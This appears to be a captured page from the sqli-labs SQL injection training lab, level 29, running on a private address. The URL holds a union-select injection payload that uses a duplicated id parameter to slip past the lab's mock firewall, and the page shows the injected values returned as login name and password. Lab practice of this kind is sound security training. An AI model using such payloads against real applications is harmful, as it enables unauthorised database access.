 192.168.232.170:8080/tomcat-files/sqli-labs/Less-29/?id=1&id=0' union select 1,2,'3
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=0%27%20union%20select%201,2,%273